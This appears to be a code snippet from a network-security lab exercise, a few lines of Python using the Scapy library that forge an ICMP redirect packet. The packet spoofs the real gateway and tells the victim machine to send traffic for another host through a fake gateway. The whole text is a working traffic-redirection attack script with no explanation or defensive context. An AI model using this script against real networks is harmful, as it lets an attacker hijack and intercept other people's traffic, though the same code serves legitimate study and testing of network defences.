 victim = '10.9.0.5'
real_gateway = '10.9.0.11'
fake_gateway = '10.9.0.111'
ip = IP(src = real_gateway,  dst = victim)
icmp = ICMP(type=5, code=1)
icmp.gw = fake_gateway
ip2 = IP(src = victim, dst = '192.168.60.5')
send(ip/icmp/ip2/ICMP());